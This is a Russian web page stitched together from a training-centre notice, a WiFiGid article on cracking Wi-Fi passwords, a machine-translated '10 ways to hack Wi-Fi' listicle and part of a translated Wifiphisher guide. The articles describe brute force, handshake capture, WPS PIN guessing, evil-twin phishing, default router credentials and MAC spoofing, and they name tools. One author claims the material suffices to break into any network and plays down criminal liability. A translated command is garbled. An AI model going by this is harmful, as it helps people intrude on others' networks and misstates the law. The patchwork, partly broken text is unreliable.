Мы принимаем к оплате:

«Подарочный сертификат» от нашего Учебного Центра – это лучший подарок для тех, кто Вам дорог! Оплате обучение и подарите Вашим родным и близким обучение по любому из курсов!!!

«Сертификат на повторное обучение» дает возможность повторно пройти обучение в нашем Учебном Центре со скидкой 1000 рублей!

А также:

Wifi как обойти пароль

все рабочие способы взлома пароля

Внимание! Проект WiFiGid.ru и лично автор статьи Ботан не призывают делать взлом WiFi! Особенно чужих сетей!!! Статья написана в образовательных целях для повышения личной информационной безопасности. Давайте жить дружно!

Статья не содержит ссылки для скачивания программ, а представляет из себя мощный теоретический материал по информационной безопасности в домашних сетях. Еще раз – мы против любого вида незаконного взлома.

Встроенные видео никак не связаны с проектом WiFiGid, а были выложены сторонними авторами в открытом доступе на сервисе Youtube. Здесь размещены на них отсылки лишь для подкрепления теоретического материала.

При написании этого материала ни один сосед не пострадал.

Ниже рассмотрены как общие методы взлома беспроводных сетей, так и даны инструкции или отсылки к ним. Кроме того, предоставлены рекомендации по улучшению защиты собственной домашней сети от возможных злых соседей и прочих злоумышленников. Надеюсь, статья окажется полезной для всех читателей. Прочим же рекомендую подробнее ознакомиться с предложенным материалом и оставить свои комментарии.

Методы взлома

Беспроводные сети объединяют много технологий. А где много технологий – там и много технологий безопасности. И на дне этой «утки в яйце» всплывают и дыры в системе безопасности. А на каждую возможную дыру есть свой метод атаки. В этом разделе хотелось бы показать все возможные способы, как взломать Wi-Fi и проникнуть в беспроводную сеть. А вот какой из этих вариантов сработает, целиком зависит от конкретной ситуации. К тому же может случиться такое, что сеть полностью защищена и не подлежит взлому в текущий момент времени)

Халява! О сколько желания вызывает халява у всех людей. Все хотят чужой интернет. Но одно дело быстро урвать пароль и похвастаться одноклассникам или же сэкономить в общаге на интернете, другое же дело разбираться в самой технологии, которая позволит получить доступ к почти любой сети. Не бегите за хвастовством, только учеба и понимание процессов сделает вас экспертом в этой сфере. Моя же задача сейчас показать охват возможностей и творческую красоту в этом.

Основные способы взломать чужой Wi-Fi:

- Незащищенные сети.

- Ручной подбор пароля.

- Брутфорс пароля.

- Подбор WPS кода.

- Фишинг.

- Базы паролей.

- Обход фильтров.

- Перехват «рукопожатия» и его расшифровка.

- Взлом роутера и вытаскивание открытого пароля.

Кратко постараемся посмотреть на все эти методы. В детали углубляться сильно не буду, но если вдруг у вас появился вопрос – задайте его в комментариях.

Возможно ли взломать?

Возможно ли взломать? – Да, возможно.

Возможно ли защититься полностью? – Нет, нельзя. Т.к. технология изначально открыта для подключения пользователей.

Незащищенные сети



Обычно в наше время все сети шифруются и защищаются ключом. Примерно как на следующей картинке:

Но до сих пор встречаются точки доступа, которые никак не защищены. И к ним можно подключиться совершенно свободно – без пароля. Пример такой точки – общественные места, метро.

Рекомендация! Всегда защищайте свою домашнюю сеть паролем.

Ручной подбор



Эти первые два способа написаны просто для того, чтобы показать, что иногда прибегать к сложным техническим действиям и не стоит, т.к. обычно все находится на виду, стоит только немного подумать.



Средний пользователь обычно ставит себе несложный пароль – попробуйте представить, что он мог ввести, и угадать его. Это классно работает, чтобы узнать пароль от Wi-Fi у знакомых и соседа. А вдруг вы уже знаете какой-то пароль своего соседа? Люди очень любят повторяться, и обычно вводят одно и то же. Работает редко, но метко. Особенно на старых сетях WEP, где разрешалось вводить пароли меньше 8 символов – там нередко встречались и «12345», и «QWERTY».

ТОП-25 самых распространенных паролей от Wi-Fi

ТОП-25 самых распространенных паролей от Wi-FiМногие провайдеры (Ростелеком, ByFly, Yota и другие) иногда используют на своих моделях пароли «по умолчанию». Поищите их в интернете или у нас на сайте, вдруг повезет)

Брутфорс

Брутфорс (Brute Force) – метод автоматического перебора паролей. Ведь пароль же вы вводите свободно? А что сделать, если заставить программу самостоятельно перебирать все возможные варианты и пытаться подключаться с ними.

Есть плюсы – старые модели без обнаружения атаки и слабым паролем (WEP) ломаются на ура. Есть минусы – новые модели могут обнаруживать вас (приходится маскироваться) и внедряют задержки в переборе, или даже полный бан атакующей машины. Еще один минус – современные маршрутизаторы заставляют пользователей вводить сложные длинные пароли, на перебор которых уйдут годы. Так что придется искать другие методы.

Но все же попробовать перебрать сеть на легкие пароли, или если она WEP, а не WPA/WPA2 безусловно стоит. Вероятность дыры есть всегда.

Основные моменты по бруту:

- Программы могут использовать весь перебор вариантов – подходит для WEP сети, или же для модели роутера, который заставляет принудительно вводить сложные пароли, где невозможна атака по словарю.

- Есть вариант атаки по словарю – когда подгружается файл с наиболее частовстречаемыми паролями. Файлов этих очень много – в одной Kali Linux их с пару десятков, а сколько ходит по сети. По мне достаточно проверять на основные пароли мелким списком – все-таки взламывать через брутфорс уже не вариант, а для базовой проверки и экономии времени достаточно самого простого списка.

- Программа работает в несколько потоков – т.е. может одновременно пытаться перебирать сразу много вариантов. Но тут есть своя особенность: сам роутер может отбрасывать такие попытки, вводить задержки на авторизацию или же вовсе перезагружаться. Т.е. с потоками нужно играться аккуратно. В любой ситуации – проверяйте все на своем железе, так узнаете наверняка.

- Некоторые пишут про прокси… Но какое тут прокси))) Мы же подключаемся по воздуху) Речь идет о том, что некоторые программы успешно маскируют свои запросы под разные устройства, что дает возможность работать в многопотоке.

Подборку программ дам в конце – обычно одна программа вроде Aircrack (лидер рынка) может сделать все действия сама. Не нужно изобретать велосипеды или ставить 100500 программ. Пока же хочу продолжить обсуждение способом взлома.



Перехват «хэндшейка»

Один из самых рабочих методов – перехват «рукопожатия». Что это такое? Тоже разновидность чистого брута, только с предварительным перехватом шифра и его дальнейшей попыткой расшифровки. Вот краткая схема:

- Вы спокойно сидите в сети.

- Сеть разрывается.

- Ваш компьютер снова переподключается.

Что происходит в момент переподключения: ваш компьютер заново отправляет на роутер пароль, роутер его принимает и в случае успешного ввода устанавливает соединение. На практике это абсолютно незаметно – ни отрыв сети, ни ввод пароля – все делается автоматически вашей же системой.

Вот этот процесс отправки пароля и можно назвать «рукопожатием» или «handshake». Но есть минус у этого метода – данные передаются изначально в зашифрованном виде. Но при большом желании этот шифр все же можно разобрать на части (даже сервисы есть) и открыть запароленные данные. И времени на это уйдет не больше, чем на прямой брутфорс. Вот и вся основа метода. Снимать хэндшейк умеет уже знакомый нам Aircrack, а подбирать пароль – HashCat (переборщик и генератор паролей). Но лучше посмотрите видео выше. Это тот самый способ, когда спокойно ломают соседский вайфай.

WPS код

Некоторые роутеры имеют ту самую бесполезную кнопку – WPS, которая позволяет подключать устройства в упрощенном режиме. По умолчанию во многих роутерах до сих пор WPS активирован. А подключение к такой сети осуществляется всего лишь вводом этого ПИН-кода, которые состоит только из цифр.

В ПИН-коде всего 8 цифр. Выше я уже говорил про допустимость полного перебора WEP, а здесь еще проще – только цифры. К тому же была найдена корреляция, которая позволяет методы делать подбор попарно – сначала 4 цифры, и потом 4 цифры. Это все очень ускоряет перебор, а точку при открытом WPS можно поломать за несколько часов.

Другой вариант атаки – использование кодов по умолчанию. ДА! Некоторые устройство с завода идут с установленным включенным одинаковым ПИН-кодом) А предложенные программы знают уже эти пароли, так что все может быть намного проще.

Рекомендация: отключайте WPS в своем роутере! В основном это бесполезная штука.

Фишинг

Еще один интересный метод заключается в выводе у пользователя сети своей страницы… Да, такое можно провернуть и без подключения к сети. Но подмена может быть и замечена. Самый допустимый вариант:

- Создается точка доступа с одинаковым именем взламываемой сети.

- Хороший сигнал и название вынудят жертву рано или поздно подключиться к ней.

- После входа организуется ввод пароля, который успешно приходит к вам.

Метод рабочий, но тут без удачи не обойтись. Есть и доступные программные методы реализации, например, с помощью Wifiphisher.

Разберем чуть подробнее это приложение, т.к. вектор атаки интересный. Нам понадобится Kali Linux (да, ребятки, весь классный бесплатный софт для хака любого уровня лежит именно там, так что ставьте). В терминале запускаем:

wifiphisher



Сразу после запуска программа начинает искать ближайшие сети (все программы с хаком сети так делают):



Обратите внимание на количество сетей. Найдите в этом списке нужную и введите ее номер. Далее будут предложены различные сценарии атаки:

Все варианты примерно похожи, вся разница лишь в том, что появится у пользователя чужой сети – авторизация или обновление софта. Рекомендую обратить внимание на следующие пункты:



- Firmware Upgrade Page – будет предложено обновить ПО самого роутера. Выглядит интересно и правдоподобно, а всего лишь нужно ввести тот самый ключ:



А тем временем в консоли вот так прилетает пароль:

Вот и все. Примерное использование всех программ сводится к этому. Не буду подробно останавливаться на одной, иначе получится целая книга. Я обозначаю векторы атаки, даю подсказки – а вы уже самостоятельно изучайте каждое направление. В конце статьи дам интересный бонус от профессиональных хакеров, для тех, кто захочет углубиться.

Рекомендация: Насторожитесь, если сеть, к которой устройство подключалось ранее автоматически без проблем, запросила пароль – особенно на сторонних страница (обновление ПО, пароль в ВКонтакте и т.д. – такого не бывает). Обращайте внимание на дубликаты сети дома.

Базы паролей

Есть программы и сервисы, которые хранят в себе базы паролей точек доступа общественных мест. Особенно это актуально для всяких кафе в крупных городах. Хотите поломать кафе? Да зачем, обычно уже к ней кто-то подключался, а значит есть вероятность, что пароль уплыл в базы.



Пример такого сервиса-приложения: Wi-Fi Map или Router Scan. И карту покажет, и доступные точки, и сама подключится.

Рекомендация: сделайте подборку сервис и в случае подозрения на взлом проверяйте себя в этих базах. Еще проще – раз в полгода меняйте пароль от Wi-Fi.

Взлом роутера

Иногда у вас есть возможность подключиться по проводу к Wi-Fi, или же вы знаете внешний IP-адрес из интернета и можете получить доступ к роутеру (иногда можно с большой долей вероятности определить его и сканированием).

Тогда можно попытаться подобрать пароль для входа в его панель управления. Многие так и оставляют его по умолчанию admin/admin (логин/пароль). А уже в настройках пароль от Wi-Fi хранится в открытом виде.

Обход фильтров



Некоторые точки доступа не пускают вас, просто потому что у вас неподходящий… MAC-адрес. Бывает и такое. Это уже не про взлом, но иногда вся задача взлома сводится к смене МАКа – например, когда вы ранее успешно подключались, а сейчас ни в какую не пускает, т.к. администратор или родители забанили ваше устройство именно по МАКу. Решение просто – изменить его.

Бывает используют:

- Черный список. Тогда нужно всего лишь изменить адрес на тот, который нет в этом списке. Универсальная программа – Macchanger.

- Белый список. Подключаются только указанные в нем устройства. Тогда сначала нужно посмотреть эти устройства и их адреса (подойдет Airodump-ng), а уже после подстроиться под них тем же макченджером.

Защита сети

Выделю некоторые проблемы, на которые стоит обратить внимание, чтобы никто не смог подключиться к вашей сети:

- Ставьте сложный пароль на Wi-Fi.

- Ставьте сложный пароль на саму панель роутера.

- При паранойе – включайте фильтрацию МАК-адресов, разрешайте только для своих устройств.

- Выключайте WPS (иногда называется QSS).

Взлом с телефона

Все методы выше были в основном про использование ПК. Оптимальной средой для взлома по-прежнему остается Kali Linux – там уже все предусмотрено. Крайний вариант – Windows. С телефонами намного сложнее. Пока готовил статью, начитался «соседних изданий» с рекомендациями воткнуть Кали на Эппл, или запуска свободного Aircrack-ng на них прямо в Android или iOS, да бонусом с приправкой странных ключевых слов – короче в жизни так не бывает. Хочешь ломать – ставь Kali, если есть только телефон – классного решения не будет.

В основном все рекомендации из сети на этом поле являются откровенным бредом. Моя рекомендация – введите в Google Play или App store что-то вроде «взлом wi-fi», и вам вывалится целая подборка программ. А там уже смотрите по отзывам и не ставьте всякую фэйковую дрянь. Основные категории софта здесь:

- Подбор пароля WPS по умолчанию.

- Базы точек.

Никакого подбора здесь не будет – для него нужны вычислительные мощности, чего у телефонов (да и у некоторых компьютеров) нет. Так что еще раз – хотите ломать с телефона, ставьте кали на ноутбук/компьютер. На некоторые модели смартфонов Kali устанавливается, но если вы не профи, даже не пытайтесь – бессмысленная затея.

Ответственность

Многие пишут про ответственность по ряду статей УК РФ: 272, 273, 274. Еще в вузе изучали этот вопрос и как-то тогда это все выглядело подозрительным. Вот названия статей:

- 272 – Неправомерный доступ к компьютерной информации

- 273 – Создание, использование и распространение вредоносных компьютерных программ

- 274 – Нарушение правил эксплуатации средств хранения, обработки или передачи компьютерной информации и информационно-телекоммуникационных сетей

По факту здесь остается только 272. Но давайте посмотрим на нее подробнее:

Неправомерный доступ к охраняемой законом компьютерной информации, если это деяние повлекло уничтожение, блокирование, модификацию либо копирование компьютерной информации.

Обратите внимание – что само использование интернета, если это не причинило никакого ущерба мягко говоря подогнать сюда сложно. Другое дело, если тарифицируется трафик или время, а вы его используете… Но в наше время на вай-фае кругом безлимит. Как бы там не было, я все равно категорически не одобряю любого злодейства в близком окружении – ведь все мы братья, кто если не мы.

Программы

Мощных программ для взлома на все случаи жизни действительно немного. Рекомендую обратить внимание на следующие:

- Windows – WiFi Crack

- Kali Linux – Aircrack и компания. Это лучший взломщик Wi-Fi, большая часть мануалов из ютуба как раз о ней, в том числе видео из этой статьи, поддерживает абсолютно все способы взлома, можно смело писать отдельную статью. Идеально работать с ноутбука, но можно и с компьютера с помощью Wi-Fi адаптеров.

- Android и iOS – обсудили выше, ищите в маркетах, по мне это «псевдовзломщики» на случай «а вдруг повезет».

Книги и видео по теме

Есть много книг про взлом Wi-Fi. Есть очень специфичные, но неполные. А есть прям очень короткие вырезки со всеми интересными моментами. Вот таким вырезками я и решил с вами поделиться. Книги на английском языке, но про современные методы на русском и не пишут. Так что из личной подборки. На авторство не претендую, кому понравится – платите авторам. Есть все методы выше, даже чуть больше, с примерами и инструкциями:

А это уже целая глава из последнего руководства EC-Council по подготовке этичных хакеров. Тоже урвал из открытых источников, сведения хоть и на английском, но зато актуальны на текущий момент. Пролистайте – там все в картинках и даже есть лабораторные работы. Все то же самое, но красиво.

А вот и видео последнего руководства парой лет ранее, но зато на русском языке (видео было удалено, но нагуглить CEH от Специалиста можно, пока на Ютубе никто не перезалил, добавить не могу):

На этом заканчиваю – смотрите, изучайте. Информации выше достаточно, чтобы легко взломать любой Wi-Fi на любом роутере (и даже на школьном). Здесь вопрос только времени и ваших умений.

Как обойти подключение к Интернету с паролем WiFi

Подключитесь к сети Wi-Fi.

По всей стране расположены тысячи беспроводных сетей, к каждой из которых ваш компьютер с поддержкой беспроводной связи может подключиться. Для некоторых подключений Wi-Fi можно обойти шаг пароля при доступе в Интернет, если для подключения не требуется пароль. Если для подключения требуется взлом чужого пароля, личная сеть является незаконной.По этой причине избегайте беспроводных сетей, которых вы не знаете и для которых не знаете пароль.

.10 лучших методов взлома пароля WiFi на ПК и мобильных устройствах

10 способов взломать пароль Wi-Fi на ПК и мобильных устройствах

Здесь мы собрали 10 лучших методов работы для взлома / взлома пароля Wi-Fi на мобильных устройствах Android, ПК с Windows и ПК с Linux с видео. Здесь мы делаем подробный пост с 10 различными методами взлома пароля Wi-Fi на мобильных устройствах Android и ПК.

1. Взломайте WiFi из Kali Linux на ПК

Kali Linux - один из лучших дистрибутивов Linux для тестирования на проникновение и этического взлома для ПК.Вы можете легко взломать защищенную сеть Wi-Fi из Kali Linux.

Загрузите ОС Kali Linux с официального сайта Kali Linux.

Kali.orgПосмотрите это видео и узнайте, как работают эти хаки

Подробнее

Как взломать Wi-Fi с помощью Kali Linux 2.0 - Instructables.com2 Взломать WiFi из Windows Aircrack-ng

Вы также можете взломать пароль Wi-Fi на ПК с Windows с помощью программного обеспечения Aircrack-ng.

Aircrack-ng - это программа взлома ключей 802.11 WEP и WPA-PSK, которая может восстанавливать ключи после захвата достаточного количества пакетов данных. Приложение работает, реализуя стандартную атаку FMS вместе с некоторыми оптимизациями, такими как атаки KoreK, а также атака PTW. Это значительно ускорит атаку по сравнению с другими инструментами взлома WEP.

Aircrack-ng - это набор инструментов для аудита беспроводных сетей. Интерфейс стандартный, и для работы с этим приложением потребуются некоторые навыки использования команд.

Скачать Aircrack-ng для Windows - Filehippo.comПосмотрите это видео и узнайте, как это работает.

3. Взломайте WiFi с Android Mobile с помощью Kali Linux

Многие из наших читателей спрашивали меня, как они могут взломать пароль Wi-Fi с Android Mobile. Это ваш ответ. Вам просто нужно скачать Kali Linux на свой мобильный Android, и вы можете легко взломать пароль Wi-Fi.

Как установить и запустить Kali Linux на вашем Android Mobile

Прочтите этот пост и узнайте, как установить Kali Linux на свой мобильный телефон Android.

Посмотрите это видео и узнайте больше об этом взломе.

4. Взломайте WiFi в Android Mobile из приложения WPS Connect

Это одна из самых популярных уловок в Интернете для взлома пароля WiFi с мобильного телефона Android. Все, что вам нужно, - это загрузить приложение WPS Connect из Google Play Store. Но убедитесь, что ваш телефон имеет root-права , прежде чем запускать это приложение на своем телефоне.

Узнайте больше об этом приложении и о том, как оно работает, по ссылке ниже.

Видео по теме:

5. Просмотр сохраненного пароля Wi-Fi в Android Mobile

Вы также можете восстановить сохраненный пароль WiFi с любого мобильного телефона Android с помощью этого трюка. Все, что вам нужно, это скачать приложение Free WiFi Password Recovery на свой телефон Android.





6. Просмотр сохраненного пароля WiFi на компьютере

Шаг 1. Откройте командную строку от имени администратора на вашем компьютере с Windows.

Шаг 2: Введите команду ниже в командной строке.

netsh wlan показать имя профиля = prophethacker key = clear

Шаг 3. Убедитесь, что вы заменили prophethacker своим именем Wi-Fi или SSID

Узнайте больше об этих трюках по ссылке ниже.

Как найти пароль Wi-Fi вашей текущей сети на ПК из командной строки

7. Взломать WiFi из Windows Wifislax

Wifislax - это операционная система Linux с открытым исходным кодом, основанная на дистрибутиве Slackware Linux.Основная цель - поддержка новейших технологий Wi-Fi. Система обеспечивает "прямо из коробки" поддержку широкого спектра беспроводных и проводных сетевых карт. Кроме того, он содержит большое количество инструментов безопасности и криминалистики, что превращает его в дистрибутив для пентестинга (тестирования на проникновение).

Узнайте больше о Wifislax на указанных ниже веб-сайтах.

Как взломать Wi-Fi, защищенный Wep, с помощью Airoway и Wifislax WiFi Hacker - взломайте Wi-Fi с помощью WifiSlax 4.11 [Ноутбук Mac и Windows] 2015 г.Видео по теме:

Скачать Wifislax

8. 10 лучших инструментов для взлома Wi-Fi в Kali Linux

Взломать Wi-Fi от Kali Linux

Перейдите по ссылке ниже и найдите 10 лучших инструментов для взлома Wi-Fi в Kali Linux.

10 лучших инструментов для взлома Wi-Fi в Kali Linux - www.hackingtutorials.org9. Сброс маршрутизатора и паролей по умолчанию

Пароли Wi-Fi роутера 2016

Это приложение позволяет узнать ключи и пароли по умолчанию для самых продаваемых в мире маршрутизаторов WiFi.Вы забыли пароль для своего маршрутизатора и теперь не можете получить к нему доступ, с помощью этого приложения теперь это легко и быстро. Если вы никогда не меняли свой пароль, попробуйте ввести имя пользователя и пароль, которые мы предоставляем бренду вашего WiFi-роутера. Если вы изменили его, вы должны сбросить настройки WiFi-роутера, вставив острый предмет в небольшое отверстие с помощью кнопки, на которой обычно есть все Wi-Fi роутера на задней панели или удерживайте кнопку включения-выключения в течение нескольких секунд. Выполнив эти шаги и введя имя пользователя и пароль по умолчанию для марки вашего маршрутизатора Wi-Fi, вы получите доступ к экрану конфигурации.Наслаждайтесь этим приложением бесплатно

Вы также можете получить список паролей маршрутизатора по умолчанию на этом веб-сайте.

Routerpasswords.com

10. Эксплойты, уязвимости и недостатки программного обеспечения OneClick

Routerpwn - это инфраструктура эксплуатации маршрутизаторов на основе веб-приложений, в которой есть набор эксплойтов маршрутизаторов, хорошо поддерживаемых пользователями. Он был оптимизирован для упрощения работы. Routerpwn написан на JavaScript и HTML, чтобы обеспечить многоплановость на мобильных устройствах, таких как смартфоны и планшеты.

Узнать больше:

RouterPwn Маршрут эксплуатации маршрутизатора - exploiterz.blogspot.in/

https://www.reddit.com/

Routerpwn.comИсточник: Quora.com

Надеюсь, этот метод сработал для вас, ребята! Хорошего дня.

Если вам понравился этот пост, не забудьте поделиться им со своими друзьями.

Если у вас есть вопросы, прокомментируйте свои сомнения в поле для комментариев.

Еще читают:

Получите более интересную статью, подобную этой

, в свой почтовый ящик

Подпишитесь на наш список рассылки и получайте ежедневно новые статьи и обновления на свой почтовый ящик.

.Получите чей-либо пароль Wi-Fi без взлома с помощью Wifiphisher «Null Byte :: WonderHowTo

В то время как взлом паролей и атаки PIN-кода установки WPS привлекают много внимания, атаки социальной инженерии - безусловно, самый быстрый способ получения пароля Wi-Fi. Одной из самых мощных атак социальной инженерии Wi-Fi является Wifiphisher, инструмент, который блокирует Интернет до тех пор, пока отчаявшиеся пользователи не вводят пароль Wi-Fi, чтобы включить обновление прошивки поддельного маршрутизатора.

Атаки социальной инженерии являются мощными, потому что они часто полностью обходят защиту.Если вы можете обманом заставить сотрудника ввести пароль на поддельную страницу входа в систему, не имеет значения, насколько надежен пароль. Это противоположно атакам взлома, когда вы используете вычислительную мощность компьютера, чтобы быстро попробовать гигантский список паролей. Но вы не сможете добиться успеха, если пароль, который вы атакуете, безопасен и не включен в ваш список паролей.

Незнание того, насколько надежен пароль, который вы атакуете, может расстраивать, потому что если вы потратите время и вычислительную мощность, необходимые для атаки по словарю или грубой силы, то это может показаться пустой тратой ресурсов.Вместо этого такие инструменты, как Wifiphisher, задают вопросы о людях, стоящих за этими сетями.

Знает ли средний пользователь, как выглядит страница входа на его Wi-Fi роутер? Заметили бы они, если бы все было иначе? Что еще более важно, будет ли занятый пользователь, отключенный от Интернета и находящийся в состоянии стресса из-за сбоя, все равно будет вводить свой пароль, чтобы включить поддельное обновление, даже если они заметят, что страница входа выглядит немного иначе?

Вифифишер считает, что ответ - «да». Инструмент может выбрать любую ближайшую сеть Wi-Fi, деаутентифицировать всех пользователей (заблокировать ее) и создать клонированную точку доступа, для присоединения которой не требуется пароль.Любой пользователь, который подключается к открытой сети, похожей на злого близнеца, получает убедительно выглядящую фишинговую страницу, требующую пароль Wi-Fi для обновления прошивки, что объясняется причиной того, что Wi-Fi перестал работать.

Обновление прошивки от ада

Для цели атаки социальной инженерии первые признаки Wifiphisher выглядят как проблема с маршрутизатором. Сначала отключается Wi-Fi. Они по-прежнему видят сеть, но все попытки подключиться к ней сразу же терпят неудачу.Другие устройства также не могут подключиться к сети, и они начинают замечать, что не только одно устройство, но и каждое устройство Wi-Fi потеряло соединение с сетью.

Вот когда они замечают новую сеть с тем же именем, что и старая сеть, но не требующая пароля. После еще нескольких попыток присоединиться к защищенной сети они присоединяются к открытой сети из опасений, что их маршрутизатор внезапно транслирует сеть без пароля, к которой может присоединиться любой желающий. Как только они присоединяются, открывается официальная веб-страница с упоминанием производителя их маршрутизатора и информирует их о том, что маршрутизатор подвергается критическому обновлению прошивки.Пока они не введут пароль для применения обновления, интернет не будет работать.

После ввода сверхзащищенного пароля Wi-Fi экран загрузки начинает ползать по экрану при перезапуске маршрутизатора, и они немного гордятся тем, что серьезно отнеслись к безопасности своего маршрутизатора, установив это критическое обновление. Через минуту ожидания их устройства снова подключаются к сети, теперь они более безопасны благодаря установленному обновлению.

Легкий доступ с помощью Bossy Update

Для хакера получить пароли так же просто, как выбрать, на какую сеть вы хотите нацелиться.После определения цели Wifiphisher немедленно блокирует все устройства, подключенные к сети, увеличивая вероятность того, что кто-то, подключенный к сети, расстроится и применит поддельное обновление. Затем информация о сети клонируется, и ложная сеть Wi-Fi транслируется, чтобы цель думала, что их маршрутизатор работает в неуказанном режиме обновления.

Устройства, подключающиеся к сети, сразу же заносятся в список, а фишинговая страница настраивается на соответствие производителю маршрутизатора путем считывания первой части MAC-адреса маршрутизатора.После обмана любой из целей, подключенных к целевой сети, для ввода пароля, Wifiphisher информирует хакера, тянув время. После отправки захваченного пароля цель жестоко занята как фальшивым экраном загрузки обновлений, так и фальшивым таймером перезагрузки, чтобы выиграть время для хакера, чтобы проверить захваченный пароль.

Что вам понадобится

Чтобы эта атака сработала, вам понадобится совместимый с Kali Linux адаптер беспроводной сети. Если вы не уверены, что выбрать, ознакомьтесь с одним из наших руководств по выбору того, которое поддерживает режим монитора и внедрение пакетов, по ссылке ниже.

